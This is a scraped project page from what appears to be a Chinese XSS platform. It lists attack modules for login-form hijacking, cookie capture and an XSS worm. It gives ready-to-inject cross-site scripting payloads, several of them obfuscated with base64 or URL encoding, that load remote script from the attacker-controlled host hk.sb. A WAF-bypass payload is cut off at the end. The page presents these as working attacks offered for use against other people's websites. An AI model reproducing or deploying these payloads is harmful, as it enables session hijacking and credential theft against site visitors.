 https://hk.sb/bdstatic.com/?callback=project&act=viewcode&id=2543
ABP
C
邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园
FOFAAPI（免费） FOFA搜ICO工具 CookieHacker 用户：raving [赞助会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
123 - [项目ID:2543]
我的模块 创建
公共模块
获取页面源码BASE64
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
项目代码
项目名称: 123
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://hk.sb/4KyO 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//hk.sb/4KyO></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vaGsuc2IvNEt5TyI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaGsuc2IvNEt5TyI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fhk.sb%2F4KyO%22%2BMath.random%28%29%3B%28document.getElements
ByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//hk.sb/4KyO';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://hk.sb/liuyan/xs.swf?a=e&c=doc\u0075ment.write(St\u0072ing.from\u0043harCode(60,115,67,82,